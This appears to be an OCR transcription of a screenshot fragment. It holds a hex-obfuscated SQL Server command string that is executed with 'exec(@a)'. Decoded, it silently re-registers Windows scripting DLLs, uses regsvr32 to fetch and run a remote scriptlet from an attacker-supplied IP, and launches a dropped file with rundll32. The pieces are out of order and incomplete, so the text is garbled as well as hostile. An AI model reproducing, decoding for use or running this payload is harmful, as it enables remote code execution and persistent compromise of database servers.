
745B325D26267773682E52756E28745B315D293B70702E6372
6561746528227265677376723332202F73207368656C6C3332
2E646C6C22293B70702E637265617465282272656773767233
32202F73205753486F6D2E4F637822293B70702E63726561746
528227265677376723332202F732073637272756E2E646C6C2
2293B70702E63726561746528227265677376723332202F732
0633A5C5C50726F6772617E315C5C436F6D6D6F6E7E315C5C5
3797374656D5C5C41646F5C5C4D7361646F31352E646C6C222
93B70702E63726561746528227265677376723332202F73206
A7363726970742E646C6C22293B70702E63726561746528227
265677376723332202F75202F73202F693A687474703A2F2F2
22B69702B222F7770642F762E736374207363726F626A2E646C
6C22293B70702E637265617465282272756E646C6C33322E65
786520633A5C5C77696E646F77735C5C64656275675C5C6974
656D732E6461742C536572766963654D61696E206161616122
293B27;exec(@a);
dbdotas2
declare @a varchar(8000);set